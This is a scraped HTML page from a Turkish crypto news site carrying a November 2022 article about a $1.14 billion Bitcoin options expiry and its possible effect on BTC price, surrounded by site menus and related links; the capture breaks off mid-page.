	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/9277b270c86136c7f13cfb7550d94df3294c936134607e8aac2544a012224a21?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9277b270c86136c7f13cfb7550d94df3294c936134607e8aac2544a012224a21?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/cemasir/">Cavanşir Gadimov</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2022-11-24T22:26:19+03:00">24 Kasım 2022, 22:26</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 29sn okunabilir"><i class="icon-bookmark"></i>9dk, 29sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-232998" class="kanews-article kanews-section-box kanews-article-3 post-232998 post type-post status-publish format-standard has-post-thumbnail hentry category-bitcoin-haberleri category-coin-haber-kripto-analiz-coin-yorumlari category-guncel-haber tag-bitcoin tag-btc">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg" width="710" height="444" alt="Bitcoin hangi yöne gidecek? BTC için karar anı!"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-232998" data-nonce="1438b41725" data-post-id="232998" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-232998"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-232998" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-232998"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-232998"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/&text=Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg&description=Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi&url=https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-232998" value="https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-232998')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/rusyadan-cok-onemli-bir-kripto-borsasi-adimi/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p><strong>Bitcoin piyasası yarın 1,14 milyar dolarlık bir opsiyon süre dolumu yaşayacak. Bu olayın ne anlama geldiğine ve fiyata olası etkilerinin ne olacağına bakalım.</strong></p>
<hr />
<h2 style="text-align: center;">Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi</h2>
<p>Kripto para piyasasında yarın önemli bir olay yaşanacak. Bitcoin’de 1,14 milyar dolarlık aylık opsiyonların süresi 25 Kasım’da doluyor. Coinglass verileri ise şunu gösteriyor. Traderler ise genel olarak burada ikiye bölünmüş durumda. Boğa ve ayı durumu üzerine tahmin yapanların farkı çok az.</p>
<p>Bitcoin fiyatı 20 Kasım’da 15.500 dolar desteğini test ettiğinde yüzde 7’den fazla düşüş yaşamıştı. Bu çok küçük bir düzeltme olabilir. Yine de sonuç olarak 230 milyon dolarlık vadeliler tasfiye olmuştu. 11 Kasım’dan bu yana ise Bitcoin 17.000 doların üzerinde kapanış yapmadı. Bu da muhtemelen ayıların işine yarayacak. Hem de 15.500 dolar dipten yüzde 6 yükselişe rağmen.</p>
<p><strong>İlgili &#8211; <a href="https://koinmedya.com/unlu-analist-planb-bitcoinin-500-yukselis-yapacagi-tarihi-acikladi/" target="_blank" rel="noopener">Ünlü analist PlanB, Bitcoin’in %500 yükseliş yapacağı tarihi açıkladı</a></strong></p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin" href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-150x150.jpg" title="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi bitcoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?" href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross-150x150.jpg" title="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi bitcoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte" href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-150x150.jpg" title="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi bitcoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor" href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-150x150.jpg" title="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi bitcoin"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/">Dorsey ve Kripto Savunucuları, Signal’e 